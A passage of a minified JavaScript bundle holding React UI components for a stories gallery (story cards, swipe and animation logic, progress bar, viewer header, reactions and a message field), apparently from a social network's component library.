y=(0,r.useRef)(null),[j,S]=(0,r.useState)(!1),I="compact"===e,N=!k&&b&&b.length>0;return(0,o.jsxs)("div",{onClick:e=>e.stopPropagation(),children:[j&&I&&(0,o.jsx)(s.ActionSheet,{onClose:()=>S(!1),mode:"sheet",toggleRef:y.current,children:b?.map(((e,t)=>(0,o.jsx)(d.ActionSheetItem,{before:e.icon,onClick:()=>e.onClick(),children:e.label},t)))}),(0,o.jsxs)(c.Flex,{justify:"space-between",gap:"m",noWrap:!0,children:[(0,o.jsx)(c.Flex.Item,{children:(0,o.jsxs)(c.Flex,{gap:"s",align:"start",noWrap:!0,className:f.default.container,children:[x?(0,o.jsx)(u.Link,{href:x,mode:"primary",hoverMode:"opacity",noUnderline:!0,children:(0,o.jsx)(m.Subhead,{weight:a,className:f.default.title,children:t})}):(0,o.jsx)(m.Subhead,{weight:a,className:f.default.title,children:t}),!I&&(0,o.jsxs)(c.Flex,{gap:"s",align:"center",noWrap:!0,children:[(0,o.jsx)(m.Subhead,{weight:"3",className:(0,l.getColorClass)("color_text_secondary"),inline:!0,children:g}),!_&&(0,o.jsx)(s.Badge,{})]})]})}),I&&(0,o.jsx)(c.Flex.Item,{className:(0,n.classNames)(f.default.container,f.default.aside),children:(0,o.jsxs)(c.Flex,{gap:"s",align:"center",noWrap:!0,children:[!_&&(0,o.jsx)(s.Badge,{}),(0,o.jsx)(m.Subhead,{weight:"3",className:(0,l.getColorClass)("color_text_secondary"),children:g})]})}),N&&(0,o.jsx)(p.Overlay,{placement:"top-right",className:(0,n.classNames)(!I&&f.default.menu),children:(0,o.jsx)(v.DropdownActionSheet,{usePortal:!1,disabled:I,placement:"bottom-end",content:(0,o.jsx)(o.Fragment,{children:b.map(((e,t)=>(0,o.jsx)(v.DropdownActionSheet.Item,{before:e.icon,onClick:()=>e.onClick(),children:e.label},t)))}),children:(0,o.jsx)(h.IconButton,{getRootRef:y,activeMode:"none",hoverMode:"none",noPadding:!0,className:(0,n.classNames)(f.default.menuButton,(0,l.getColorClass)("color_icon_secondary")),label:C||"",onClick:()=>{I&&S(!0)},borderRadiusMode:"inherit",children:(0,o.jsx)(i.Icon16MoreVertical,{})})})})]})]})}},888835:(e,t,a)=>{a.d(t,{BUBBLE_HORIZONTAL_IMAGE_RATIO:()=>l,DEFAULT_BUBBLE_HEIGHT:()=>i,DEFAULT_IMAGE_SIZE:()=>n,MAX_ATTACHMENTS_LENGTH:()=>o,SHORT_BUBBLE_BADGE_PADDING:()=>r});const o=3,i=34,n=72,r=16,l=.7},620366:(e,t,a)=>{a.d(t,{Reaction:()=>c});var o=a(474848),i=a(296540),n=a(724648),r=a(285056),l=a(591378),s=a(224276),d=a(333858);const c=Object.assign((({children:e,title:t})=>i.Children.count(e)?(0,o.jsxs)(n.Flex,{className:d.default.root,gap:16,direction:"column",align:"center",children:[t&&(0,o.jsx)(r.Headline,{level:"2",children:t}),(0,o.jsx)(l.Grid,{className:d.default.stickersContainer,columns:3,spacing:16,children:i.Children.map(e,((e,t)=>(0,o.jsx)(n.Flex,{Component:l.Grid.Item,className:d.default.item,children:(0,o.jsx)("div",{className:d.default.itemContent,children:e})},t)))})]}):null),{Item:s.ReactionItem})},224276:(e,t,a)=>{a.d(t,{ReactionItem:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(964180);const s=({src:e,imageClassName:t,...a})=>(0,o.jsx)(r.Overlay,{Component:n.Tappable,hasActive:!1,hoverMode:l.default.hovered,...a,children:(0,o.jsx)(r.Overlay,{className:(0,i.classNames)(l.default.image,t),style:{backgroundImage:`url(${e??""})`}})})},635346:(e,t,a)=>{a.d(t,{StoriesGallery:()=>S});var o=a(474848),i=a(351118),n=a(896412),r=a(634444),l=a(515438),s=a(296540),d=a(220208),c=a(724412),u=a(724648),m=a(783856),h=a(94190),v=a(129868),p=a(847728),f=a(352404),g=a(602704),x=a(903258),_=a(895629),k=a(601330),C=a(390238);const b=9/16,y={first:C.default.itemLevelOne,second:C.default.itemLevelTwo,third:C.default.itemLevelThree,fourth:C.default.itemLevelFour},j={horizontal:C.default.rootHorizontal,vertical:C.default.rootVertical},S=Object.assign((({children:e,selectedIndex:t,storyCardBottomSpacing:a,onSelectedIndexChange:h,onSelectedIndexChangeStarted:v,onChangeIndexAnimationEnded:p,mode:f="horizontal",enableTouch:g,showArrows:x,parentRef:S,onVisibilityAnimationEnded:N,hidden:w,onTouchStart:A,onTouchMove:B,onTouchEnd:T,onBackgroundClick:P,onSelect:R})=>{const M=(0,s.useRef)(w),[L,O]=(0,s.useState)(null),z="closingAnimationStarted"===L,F="closingAnimationEnded"===L,[H,E]=(0,s.useState)(I),[D,V]=(0,s.useState)(S?.current&&!w?"initial":void 0),W="openAnimationStarted"===D;(0,s.useLayoutEffect)((()=>{const e=requestAnimationFrame((()=>{switch(D){case"initial":V("storyCardPositionCalculated");break;case"storyCardPositionCalculated":V("openAnimationStarted")}}));return()=>cancelAnimationFrame(e)}),[D]),(0,s.useEffect)((()=>{M.current=!1,w?O("closingAnimationStarted"):(O(null),S?.current&&V("initial"))}),[w,S]);const[G,U]=(0,s.useState)(t??0),q=(0,s.useRef)(G),[$,X]=(0,s.useState)(0),[Z,K]=(0,s.useState)(!1),Y=(0,s.useRef)(!1),Q=(0,s.useRef)(0),J=(0,s.useRef)(null),[ee,te]=(0,s.useState)(t??0),[ae,oe]=(0,s.useState)(!1),[ie,ne]=(0,s.useState)(!1),re=(0,s.useRef)(null),le=(0,s.useRef)(null),se=s.Children.count(e),de=(0,s.useRef)(se),ce=(0,s.useRef)(!1);ce.current=se!==de.current,de.current=se;const ue=(0,k.getMinimalItemToRenderIndex)(ee,f),me="horizontal"===f,he="initial"===D||"storyCardPositionCalculated"===D||!!L;(0,s.useLayoutEffect)((()=>{const e=()=>{E(I());const{current:e}=re;if(!e)return;const{left:t}=e.getBoundingClientRect();ne(t>=130)};e();const t=(0,i.debounce)(e,100);return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t),t.cancel()}}),[]);const ve=(0,r.useStableCallback)((e=>{ce.current?te(e):(oe(!0),v?.(e)),U(e),q.current=e})),pe=ae&&!Y.current,fe=(0,r.useStableCallback)((e=>{e===q.current||Y.current||pe||(R?R(e):ve(e))})),ge=(0,s.useMemo)((()=>({onSelect:fe})),[fe]),xe=(0,l.useValueRef)(ee);(0,s.useLayoutEffect)((()=>{void 0!==t&&t>=0&&t!==xe.current&&ve(t)}),[t,ve,xe]);const _e={"--story-card-bottom-spacing":`${a??0}px`,"--item-scale-first":String((0,k.getItemScale)({mode:f,itemLevel:"first"})),"--item-scale-second":String((0,k.getItemScale)({mode:f,itemLevel:"second"})),"--item-scale-third":String((0,k.getItemScale)({mode:f,itemLevel:"third"})),"--item-scale-fourth":String((0,k.getItemScale)({mode:f,itemLevel:"fourth"})),"--story-primary-ratio":String(b)};me||"undefined"==typeof window||(_e["--story-viewport-height"]=`${window.innerHeight}px`);const ke=G-ue,{selectedIndex:Ce,shift:be,indexChangePercent:ye}=(0,k.getShiftingIndex)({selectedIndex:ke,shift:$,mode:f,itemsCount:se-ue,cardWidth:Q.current}),je={transform:`translateX(\n      calc(\n        (50% - var(--story-primary-width) / 2) + ${be}px -\n          (\n            ${Ce} *\n              (var(--story-primary-width) + var(--stories-gallery-items-gap))\n          )\n      )\n    )`},Se=me?{"--stories-gallery-items-gap":`${k.ITEMS_GAP}px`}:{},Ie=Math.abs((0,k.getItemScaleModifier)({shift:be,itemIndex:Ce,selectedIndex:Ce,cardWidth:Q.current,mode:f}));return(0,o.jsx)(d.ColorSchemeProvider,{value:"dark",children:(0,o.jsxs)("div",{style:Se,className:(0,i.classNames)(C.default.root,Z&&C.default.rootTouching,j[f]),children:[x&&ie&&ee<se-1&&(0,o.jsx)(c.ScrollArrow,{disabled:G===se-1,className:(0,i.classNames)(C.default.arrow,C.default.arrowLeft),direction:"left",onClick:()=>{fe(Math.min(G+1,se-1))}}),(0,o.jsx)(d.Touch,{stopPropagation:!0,"data-testid":"stories-gallery-backdrop",noSlideClick:!0,onClick:e=>{const t=e.target===e.currentTarget||e.target===le.current||e.target===re.current;ae||Z||!t||((0,n.cancelEvent)(e),P?.(e))},onStart:e=>{g&&(Q.current=J.current?.clientWidth??0,A?.(e))},onMove:e=>{g&&e.isSlideX&&(Math.abs(e.shiftX)<=20||(X(e.shiftX),K(!0),Y.current=!0,oe(!1),B?.(e)))},onEnd:e=>{if(!g||!Z)return;oe(!0),X(0);const t=me?Ce+ue:(0,k.getVerticalModeShiftingNextSelectedIndex)({itemsCount:se,selectedIndex:G,shift:be,cardWidth:Q.current});K(!1),Y.current=!1,fe(t),T?.(e)},children:(0,o.jsx)("div",{ref:re,className:(0,i.classNames)(C.default.viewport,H&&C.default.cardSizeByWidth),style:_e,children:(0,o.jsx)(u.Flex,{getRootRef:le,style:je,className:(0,i.classNames)(C.default.itemsContainer,ae&&C.default.itemContainerAnimating),noWrap:!0,onTransitionEnd:e=>{if(S?.current){if(W)return V(void 0),void N?.(!1);if(z)return O("closingAnimationEnded"),void N?.(!0)}e.target===e.currentTarget&&ae&&requestAnimationFrame((()=>{oe(!1),G!==ee&&te(G),G!==t&&h?.(G),p?.(G)}))},children:(0,o.jsx)(_.StoryGalleryContextProvider,{value:ge,children:s.Children.map(e,((e,t)=>{if(!(0,k.getShouldRenderChild)(t,ee,f))return null;const a=t-ue,n=(0,k.getItemScaleModifier)({shift:be,itemIndex:a,selectedIndex:Ce,cardWidth:Q.current,mode:f}),r=(0,k.getItemLevel)(a,Ce),l=(0,k.getPrevItemIndexShiftModifier)(a,Ce),s=Math.max(Math.abs(Ce-a)-3,0),d=G===t,c=d&&("storyCardPositionCalculated"===D||z),u=c||F||M.current||("initial"===D||!d)&&he,h=c?(0,k.getCardMinimazingStyle)(S?.current,J.current):{},v=(0,k.getItemsScaleModifiers)({shift:be,itemIndex:a,selectedIndex:Ce,cardWidth:Q.current,mode:f}),p={"--second-level-shift-modifier":String(l),"--fourth-level-shift-modifier":String(s),"--first-level-shift-modifier":be<0?"-1":"1","--current-item-scale-modifier":String(n),"--item-index":String(a),"--selected-item-shift-modifier":String(Ie),opacity:me?(0,k.getCardShiftingOpacity)({selectedIndex:Ce,itemIndex:a,shift:be,indexChangePercent:ye}):void 0,...h,...v},g=d&&(W||z);return(0,o.jsxs)("div",{ref:d?J:void 0,"data-testid":d?"stories-gallery-selected-item":"stories-gallery-item",style:p,className:(0,i.classNames)(C.default.item,d&&C.default.itemActive,u&&C.default.itemHidden,g&&C.default.itemAnimateMinimizing,me&&y[r]),children:[me&&(0,o.jsx)("div",{className:(0,i.classNames)(C.default.itemClickZone,t===G-1&&C.default.itemClickZoneActivePrev,t===G+1&&C.default.itemClickZoneActiveNext),onClick:()=>fe(t),"data-testid":"stories-gallery-click-zone","aria-hidden":"true"}),e,me&&(0,o.jsx)(m.Overlay,{className:C.default.itemBackdrop})]})}))})})})}),x&&ie&&ee>0&&(0,o.jsx)(c.ScrollArrow,{disabled:0===G,className:(0,i.classNames)(C.default.arrow,C.default.arrowRight),direction:"right",onClick:()=>{fe(Math.max(G-1,0))}})]})})}),{Item:h.StoryGalleryItem,Footer:p.StoriesGalleryItemFooter,FooterButton:f.StoriesGalleryItemFooterButton,LikeButton:g.StoriesGalleryItemLikeButton,MessageField:x.StoriesGalleryMessageField,ChatContainer:v.StoriesGalleryItemChatContainer});function I(){return"undefined"!=typeof window&&window.innerWidth/window.innerHeight<b}},94190:(e,t,a)=>{a.d(t,{StoryGalleryItem:()=>s});var o=a(474848),i=a(634444),n=a(296540),r=a(565452),l=a(895629);const s=({index:e,onFocus:t,onMouseDown:a,...s})=>{const{onSelect:d}=(0,l.useStoryGalleryContext)(),c=(0,n.useCallback)((()=>d(e)),[d,e]),u=(0,n.useRef)(!1),m=(0,i.useStableCallback)((e=>{u.current=!0,setTimeout((()=>{u.current=!1}),30),a?.(e)})),h=(0,i.useStableCallback)((e=>{u.current||(c(),t?.(e))}));return(0,o.jsx)(r.StoryContainer,{...s,onMouseDown:m,onFocus:h,onClick:c})}},129868:(e,t,a)=>{a.d(t,{StoriesGalleryItemChatContainer:()=>r});var o=a(474848),i=a(783856),n=a(380436);const r=({height:e=240,children:t,getRootRef:a,zIndex:r})=>(0,o.jsx)(i.Overlay,{zIndex:r,getRootRef:a,placement:"bottom",className:n.default.root,style:{height:`${e}px`},children:t})},847728:(e,t,a)=>{a.d(t,{StoriesGalleryItemFooter:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(194528),s=a(714848);const d=({children:e,actions:t,before:a,contentOverflow:d})=>{const c=Boolean(n.Children.toArray(t).filter(Boolean).length);return(0,o.jsxs)(r.Flex,{noWrap:!0,align:"center",children:[!!a&&(0,o.jsx)(r.Flex.Item,{className:s.default.before,children:a}),!!e&&(0,o.jsxs)(o.Fragment,{children:[!!a&&(0,o.jsx)(l.Spacing,{mode:"vertical",size:12}),(0,o.jsx)(r.Flex.Item,{flex:"content",className:(0,i.classNames)(s.default.childrenWrapper,d&&s.default.childrenWrapperWithOverflow),children:e})]}),c&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:12}),(0,o.jsx)(r.Flex,{noWrap:!0,gap:"l",children:n.Children.map(t,((e,t)=>e?(0,o.jsx)(r.Flex.Item,{className:(0,i.classNames)(0===t&&s.default.actionItem),children:e},t):null))})]})]})}},352404:(e,t,a)=>{a.d(t,{StoriesGalleryItemFooterButton:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(783856),s=a(253388);const d={round:s.default.round},c={round:s.default.active},u={round:s.default.hover},m=({children:e,mode:t="flat",className:a,...m})=>{const h="round"===t;return(0,o.jsxs)(n.Tappable,{...m,hasHover:h,hasActive:h,activeMode:c[t],hoverMode:u[t],className:(0,i.classNames)(a,d[t]),children:[h&&(0,o.jsx)(l.Overlay,{className:s.default.roundOverlay}),(0,o.jsx)(r.Flex,{className:s.default.content,align:"center",justify:"center",children:e})]})}},602704:(e,t,a)=>{a.d(t,{StoriesGalleryItemLikeButton:()=>c});var o=a(474848),i=a(754429),n=a(356154),r=a(351118),l=a(220208),s=a(783856),d=a(153792);const c=({active:e,mode:t="regular",...a})=>{const c="regular"===t;return(0,o.jsxs)(l.Tappable,{...a,hasHover:c&&!e,hasActive:c&&!e,hoverMode:d.default.rootRegularHover,activeMode:d.default.rootRegularActive,className:(0,r.classNames)(d.default.root,c&&d.default.rootRegular,e&&c&&d.default.rootRegularActiveMode),children:[c&&(0,o.jsx)(s.Overlay,{className:d.default.rootRegularBackground}),(0,o.jsx)(s.Overlay,{Component:i.Icon24LikeOutline,placement:"center"}),(0,o.jsx)(s.Overlay,{Component:n.Icon24Like,placement:"center",className:(0,r.classNames)(d.default.iconActive,e&&d.default.iconActiveVisible)})]})}},903258:(e,t,a)=>{a.d(t,{StoriesGalleryMessageField:()=>p});var o=a(474848),i=a(351118),n=a(697157),r=a(28880),l=a(296540),s=a(220208),d=a(373080),c=a(783856),u=a(472974);const m=(0,l.forwardRef)((({value:e,getRootRef:t,...a},r)=>{const s=(0,l.useMemo)((()=>void 0===e?"":(0,i.escape)(e)),[e]),c=(0,n.useExternRef)(t,r);return(0,o.jsx)(d.InnerHTML,{...a,role:"textbox",getRootRef:c,as:"span",children:s})})),h=e=>!e||"\n"===e,v=({readOnly:e,style:t,getRootRef:a,status:d,after:c,before:v,afterAlign:p,beforeAlign:f,maxHeight:g,elementRef:x,className:_,placeholder:k,inactive:C,hidden:b,value:y,...j})=>{const S=(0,l.useRef)(b),[I,N]=(0,l.useState)(h(y??"")),[w]=(0,l.useState)(y??""),A=(0,l.useRef)(I);A.current=I,(0,r.useUpdateEffect)((()=>{const e=h(y??"");e!==A.current&&N(e)}),[y]);const B=(0,n.useExternRef)(x);return(0,r.useUpdateEffect)((()=>{S.current&&!1===b&&B.current&&!e&&B.current.focus(),S.current=b}),[b,B,e]),(0,o.jsx)(s.FormField,{style:t,className:(0,i.classNames)(_,u.default.root,b&&u.default.hidden,e&&u.default.notAllowed),getRootRef:a,disabled:j.disabled,status:d,after:c,before:v,afterAlign:p,beforeAlign:f,maxHeight:g,mode:"plain",children:(0,o.jsx)(s.UnstyledTextField,{...j,getRootRef:B,as:m,"data-placeholder":I?k:void 0,contentEditable:!e,className:(0,i.classNames)(u.default.inputElement,C&&u.default.inactive),suppressContentEditableWarning:!0,value:w,onInput:e=>{const t=h(e.target.innerText);t!==I&&N(t),j.onInput?.(e)}})})},p=e=>(0,o.jsx)(c.Overlay,{Component:v,"aria-multiline":!0,placement:"bottom",afterAlign:"end",...e})},895629:(e,t,a)=>{a.d(t,{StoryGalleryContextProvider:()=>n,useStoryGalleryContext:()=>r});var o=a(296540);const i=(0,o.createContext)({onSelect:()=>{}}),n=i.Provider,r=()=>(0,o.useContext)(i)},601330:(e,t,a)=>{a.d(t,{ITEMS_GAP:()=>o,getCardMinimazingStyle:()=>p,getCardShiftingOpacity:()=>g,getItemLevel:()=>l,getItemScale:()=>d,getItemScaleModifier:()=>h,getItemsScaleModifiers:()=>f,getMinimalItemToRenderIndex:()=>n,getPrevItemIndexShiftModifier:()=>c,getShiftingIndex:()=>m,getShouldRenderChild:()=>r,getVerticalModeShiftingNextSelectedIndex:()=>v});const o=56,i=e=>"horizontal"===e?6:1,n=(e,t)=>{const a=i(t);return Math.max(0,e-a)},r=(e,t,a)=>{const o=i(a);return Math.abs(t-e)<=o},l=(e,t)=>{switch(Math.abs(t-e)){case 0:return"first";case 1:return"second";case 2:return"third";default:return"fourth"}},s={first:1,second:.69,third:.61,fourth:.5},d=({itemLevel:e,mode:t})=>"vertical"===t?s.first:s[e],c=(e,t)=>e===t?0:e>t?-1:1,u=({mode:e,cardWidth:t})=>"vertical"===e?t:o+t*(s.first+s.second)/2,m=({selectedIndex:e,shift:t,cardWidth:a,itemsCount:o,mode:i})=>{const n=u({mode:i,cardWidth:a});if("vertical"===i||0===t)return{selectedIndex:e,shift:t,indexChangePercent:Math.abs(t/n)};if(0===e&&t>0||e===o-1&&t<0)return{shift:0,indexChangePercent:0,selectedIndex:e};const r=t/n,l=e-Math.round(r);if(l<0)return{selectedIndex:0,indexChangePercent:0,shift:0};if(l===e)return{selectedIndex:e,indexChangePercent:Math.abs(t/n),shift:t};const s=Math.abs(Math.trunc(r)-r),d=s>=.5?1-s:s;let c=Math.abs(n*d);const m=l>e;(m&&s<=.5||!m&&s>=.5)&&(c*=-1);return(l===o-1&&c<0||0===l&&c>0)&&(c=0),{selectedIndex:l,shift:c,indexChangePercent:Math.abs(c/n)}},h=({shift:e,itemIndex:t,selectedIndex:a,mode:o,cardWidth:i})=>{const n=l(t,a);if("vertical"===o||!e)return 0;const r=d({itemLevel:n,mode:o}),s=e/u({mode:o,cardWidth:i}),c=Math.max(0,a-s<a?a-1:a+1),m=l(t,c),h=d({itemLevel:m,mode:o}),v=Math.abs(s-Math.trunc(s)),p=r>h?-1:1;return Math.abs((h-r)*v)*p},v=({shift:e,selectedIndex:t,itemsCount:a,cardWidth:o})=>Math.abs(e)<.1*o?t:e<0?Math.min(t+1,a-1):Math.max(0,t-1),p=(e,t)=>{const a={};if(!e||!t)return a;if(t.style.transform)return a.transform=t.style.transform,a;const o=e.getBoundingClientRect(),i=t.getBoundingClientRect(),n=o.height/i.height,r=o.left+o.width/2,l=o.top+o.height/2,s=r-(i.left+i.width/2),d=l-(i.top+i.height/2);return a.transform=`translate(${s}px, ${d}px) scale(${n})`,a},f=({itemIndex:e,...t})=>{const{selectedIndex:a}=t,o=e<a?-1:1;return{"--first-level-scale-modifier":String(h({itemIndex:a,...t})),"--second-level-scale-modifier":String(h({itemIndex:a+o,...t})),"--third-level-scale-modifier":String(h({itemIndex:a+2*o,...t})),"--fourth-level-scale-modifier":String(h({itemIndex:a+3*o,...t}))}},g=({shift:e,indexChangePercent:t,selectedIndex:a,itemIndex:o})=>e?e<0&&a-o==2||e>0&&o-a==2?String(1-t):e<0&&o-a==3||e>0&&a-o==3?String(t):"":""},678806:(e,t,a)=>{a.d(t,{StoriesGalleryContainer:()=>v});var o=a(474848),i=a(226334),n=a(419554),r=a(351118),l=a(634444),s=a(296540),d=a(723723),c=a(220208),u=a(724648),m=a(783856),h=a(727322);const v=({onClose:e,onBack:t,backLabel:a,closeLabel:v,children:p,hidden:f,getRootRef:g,zIndex:x,className:_,style:k,scrollLockDisabled:C,...b})=>{(0,c.useScrollLock)(!C);const y=(0,l.useStableCallback)((t||e)??r.noop);(0,s.useEffect)((()=>{const e=e=>{"Escape"===e.key&&y()};return document.body.addEventListener("keydown",e),()=>{document.body.removeEventListener("keydown",e)}}),[y]);const j=Boolean(e&&v);return(0,o.jsx)(c.ColorSchemeProvider,{value:"dark",children:(0,o.jsxs)("div",{className:(0,r.classNames)(h.default.root,_),ref:g,style:{...k,zIndex:x??k?.zIndex},...b,children:[(0,o.jsxs)(m.Overlay,{Component:u.Flex,className:(0,r.classNames)(h.default.background,!1===f&&h.default.backgroundVisible,f&&h.default.backgroundHidden),align:"start",onClick:e=>{e.target===e.currentTarget&&y()},children:[!!t&&(0,o.jsx)(c.Tappable,{hovered:!1,activated:!1,onClick:t,className:(0,r.classNames)(h.default.overlayLabel,(0,d.getColorClass)("color_text_tertiary")),"data-testid":"stories-gallery-back",children:(0,o.jsxs)(u.Flex,{align:"center",justify:"center",children:[(0,o.jsx)(i.Icon28ChevronBack,{}),Boolean(a)&&(0,o.jsx)("div",{className:h.default.overlayLabelBackText,children:a})]})}),j&&(0,o.jsx)(c.Tappable,{hovered:!1,activated:!1,onClick:e,"data-testid":"stories-gallery-close","aria-label":v,className:(0,r.classNames)(h.default.overlayLabel,h.default.overlayLabelClose),children:(0,o.jsx)(n.Icon36CancelOutline,{})})]}),(0,o.jsx)("div",{className:h.default.content,children:p})]})})}},3134:(e,t,a)=>{a.d(t,{StoriesProgressBar:()=>d});var o=a(474848),i=a(351118),n=a(303800),r=a(724648),l=a(220208),s=a(549842);const d=({count:e=1,currentStoryIndex:t=0,currentStoryProgress:a=0,onBarClick:d,verticalPadding:c=8,...u})=>(0,o.jsx)(n.Div,{...u,mode:"horizontal",children:(0,o.jsx)(r.Flex,{gap:[e>30?e>60?1:2:4,0],noWrap:!0,children:(0,i.createArray)(e).map(((e,i)=>(0,o.jsx)(l.Tappable,{className:s.default.progressItem,hoverMode:"opacity",activeMode:"opacity",onClick:d?()=>d(i):void 0,"data-testid":`progress-item-${i}`,"data-full":i<t,style:{paddingTop:`${c}px`,paddingBottom:`${c}px`},children:(0,o.jsx)("div",{className:s.default.progressItemBackground,children:i<=t&&(0,o.jsx)("div",{className:s.default.progressItemBar,"data-testid":`progress-item-active-${i}`,style:i===t?{transform:`translate3d(${a-100}%,0,0)`}:void 0})})},i)))})})},630802:(e,t,a)=>{a.d(t,{StoriesViewerHeader:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(194528),s=a(576194),d=a(24583),c=a(87406);const u={default:void 0,secondary:c.default.rootSecondary},m=({mode:e="default",avatar:t,title:a,meta:m,actions:h,"data-testid":v})=>{const p="default"===e;return(0,o.jsxs)(r.Flex,{align:"center",justify:"start",className:(0,i.classNames)(c.default.root,u[e],(0,n.getColorClass)("color_text_contrast")),"data-testid":v,noWrap:!0,children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:"xl"}),!!t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(r.Flex.Item,{flex:"fixed",children:[(0,o.jsx)(l.Spacing,{size:"2xs"}),t,(0,o.jsx)(l.Spacing,{size:"2xs"})]}),(0,o.jsx)(l.Spacing,{mode:"vertical",size:"xl"})]}),(a||m)&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.info,children:(0,o.jsxs)(r.Flex,{direction:"column",align:"start",justify:"center",noWrap:!0,children:[a&&(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.title,children:(0,o.jsx)(d.StoriesViewerHeaderTitle,{...a,mode:e})}),p&&m&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{size:"2xs"}),(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.meta,children:(0,o.jsx)(s.StoriesViewerHeaderMeta,{...m})})]})]})}),(0,o.jsx)(l.Spacing,{mode:"vertical",size:"m"})]}),p&&!!h&&(0,o.jsx)(r.Flex.Item,{flex:"fixed",className:c.default.actions,children:(0,o.jsx)(r.Flex,{align:"center",justify:"center",noWrap:!0,children:h})}),(0,o.jsx)(l.Spacing,{mode:"vertical",size:"s"})]})}},576194:(e,t,a)=>{a.d(t,{StoriesViewerHeaderMeta:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(279734),s=a(724648),d=a(546642),c=a(87406);const u=({wrapper:e,before:t,text:a,TypographyComponent:u=r.Footnote,after:m,href:h,openInNewTab:v,onClick:p,"data-testid":f})=>{const g=(0,o.jsx)(l.Link,{mode:"contrast",href:h,target:Boolean(h&&v)?"_blank":void 0,onClick:p,className:h&&c.default.linkHovered,noUnderline:!0,useBackwardCompatibilityForIconInChildren:!1,children:(0,o.jsxs)(s.Flex,{align:"center",justify:"start",noWrap:!0,"data-testid":f,gap:"xs",children:[!!t&&(0,o.jsx)(s.Flex.Item,{children:t}),a&&(0,o.jsx)(s.Flex.Item,{flex:"shrink",className:c.default.content,children:(0,o.jsx)(u,{weight:"3",children:(0,o.jsx)(d.EllipsisText,{children:(0,i.decodeHTMLEntities)(a)})})}),!!m&&(0,o.jsx)(s.Flex.Item,{children:m})]})});return e?(0,n.cloneElement)(e,{},g):g}},24583:(e,t,a)=>{a.d(t,{StoriesViewerHeaderTitle:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(279734),s=a(285056),d=a(546642),c=a(87406);const u=({mode:e,name:t,verifiedIcon:a,time:u,href:m,onClick:h,"data-testid":v,...p})=>{const f="default"===e;return(0,o.jsxs)(r.Flex,{align:"center",justify:"start",noWrap:!0,"data-testid":v,gap:"xs",children:[t&&(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.content,children:(0,o.jsx)(l.Link,{mode:"contrast",href:m,onClick:h,className:(0,i.classNames)(m&&c.default.linkHovered),noUnderline:!0,...p,children:(0,o.jsx)(s.Subhead,{weight:"2",children:(0,o.jsx)(d.EllipsisText,{children:(0,i.decodeHTMLEntities)(t)})})})}),f&&!!a&&(0,o.jsx)(r.Flex.Item,{children:a}),f&&u&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(s.Subhead,{weight:"3",className:(0,n.getColorClass)("color_text_primary_alpha"),children:(0,o.jsx)(d.EllipsisText,{children:(0,i.decodeHTMLEntities)(u)})})})]})}},546566:(e,t,a)=>{a.d(t,{StoryCard:()=>x});var o=a(474848),i=a(705560),n=a(42141),r=a(351118),l=a(15978),s=a(220208),d=a(787744),c=a(724648),u=a(285056),m=a(783856),h=a(751268),v=a(412888),p=a(605514);const f={simple:p.default.rootDefault,create:p.default.rootCreate,discover:p.default.rootDiscover,live:p.default.rootLive,promo:void 0},g={simple:void 0,create:p.default.avatarCreate,discover:p.default.avatarDiscover,live:void 0,promo:void 0},x=({type:e="simple",outlineColor:t,textColor:a,seen:x,avatar:_,preview:k,name:C,id:b,avatarWrapper:y,...j})=>{const S=a&&!x,I="discover"===e,N=(0,o.jsx)("div",{className:p.default.avatar,children:(0,o.jsx)(l.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(h.RichAvatar,{alt:C,className:g[e],size:36,src:I?void 0:_,children:["simple"===e&&(0,o.jsx)(o.Fragment,{children:x?(0,o.jsx)(h.RichAvatar.Outline,{appearance:"gray"}):t?(0,o.jsx)(h.RichAvatar.Outline,{gradient:t}):(0,o.jsx)(h.RichAvatar.Outline,{appearance:"accent"})}),"create"===e&&(0,o.jsx)(i.Icon20Add,{}),I&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(h.RichAvatar.Outline,{appearance:x?"gray":"contrast"}),(0,o.jsx)(n.Icon24Compass,{})]}),"live"===e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(h.RichAvatar.Outline,{appearance:"negative"}),(0,o.jsx)(h.RichAvatar.BadgeWithPreset,{placement:"bottom-center",preset:"live-outline"})]})]})})});return(0,o.jsx)(s.Tappable,{className:(0,r.classNames)(p.default.root,x&&p.default.rootSeen,f[e]),id:b,activeMode:p.default.rootActive,...j,children:(0,o.jsxs)(l.AppearanceProvider,{value:"dark",children:[(0,o.jsx)(m.Overlay,{children:(0,o.jsx)("div",{className:p.default.imageContainer,children:(0,o.jsx)(d.ImageBase,{src:k,noBorder:!0,heightSize:"100%",widthSize:"100%",objectFit:"cover",loading:"lazy"})})}),(0,o.jsx)(s.Gradient,{className:p.default.gradient,mode:"default"}),(0,o.jsxs)(c.Flex,{className:p.default.content,direction:"column",align:"center",children:[y?y(N):N,(0,o.jsx)("div",{className:p.default.name,children:(0,o.jsx)(v.TextClamp,{lines:1,TypographyComponent:u.Caption,level:"1",style:S?{color:a}:void 0,children:C})})]})]})})}},152383:(e,t,a)=>{a.d(t,{StoryCardSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(724648),r=a(63108),l=a(605514);const 